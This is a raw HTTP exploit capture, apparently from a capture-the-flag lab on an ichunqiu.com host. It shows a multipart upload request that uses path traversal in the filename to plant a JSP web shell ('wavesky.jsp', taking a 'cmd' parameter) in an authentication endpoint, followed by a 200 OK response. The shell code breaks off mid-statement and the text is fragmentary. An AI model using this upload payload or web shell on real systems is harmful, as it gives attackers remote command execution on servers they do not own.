 POST /fileupload/toolsAny HTTP/2
Host:
eci-2zeajx77qvt7vpzw6kvv.cloudeci1.ichunqiu.com:9443
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 901
Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
User-Agent: python-requests/2.22.0
--4ef9f369a86bfaadf5ec3177278d49c0
Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authen
ticationendpoint/wavesky.jsp"; filename="
../../../../repository/deployment/server/webapps/authen
ticationendpoint/wavesky.jsp"
<FORM>
    <INPUT name='cmd' type=text>
    <INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
    <%
    String cmd = request.getParameter("cmd");
    String output = "";
    if(cmd != null) {
1 HTTP/2 200 OK
2 Date: Tue, 08 Aug 2023 09:04:08 GMT
3 Content-Type: text/plain;charset=UTF-8
4 Vary: Accept-Encoding
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1; mode=block
7 Set-Cookie: JSESSIONID=3A85882463BA848FF5B213EEB71FA7DE
; Path=/; Secure; HttpOnly
8
9 1.6914854486254802E12